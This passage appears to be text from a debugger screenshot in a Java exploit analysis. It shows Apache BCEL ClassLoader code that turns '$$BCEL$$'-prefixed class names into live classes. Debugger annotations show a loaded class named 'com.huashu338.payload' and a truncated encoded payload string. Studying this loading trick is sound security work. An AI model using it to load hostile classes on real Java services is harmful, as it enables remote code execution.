 */
if(class_name.indexOf("$$BCEL$$") >= 0)
clazz = createClass(class_name);
else { // Fourth try: Load classes via repository
if ((clazz = repository.loadClass(class_name)) != null) { repository: SyntheticRepository@585
clazz = modifyClass(clazz);
}
else
throw new ClassNotFoundException(class_name);
}
if(clazz != null) {
byte[] bytes = clazz.getBytes(); clazz: "public class com.huashu338.payload extends java.lang.Object\nfilen
cl = defineClass(class_name, bytes, off: 0, bytes.length); class_name: "$$BCEL$$$l$8b$I$A$A$A$A$A$A$AmPMO$c2$
} else // Fourth try: Use default class loader